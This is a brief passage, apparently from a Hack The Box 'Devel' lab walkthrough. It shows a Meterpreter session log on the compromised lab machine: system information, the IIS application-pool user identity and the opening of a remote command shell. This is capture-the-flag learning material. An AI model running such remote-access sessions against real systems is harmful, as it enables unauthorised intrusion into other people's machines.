 c:\windows\system32\inetsrv>exit
exit
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > cd %Temp%
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > shell
Process 2304 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.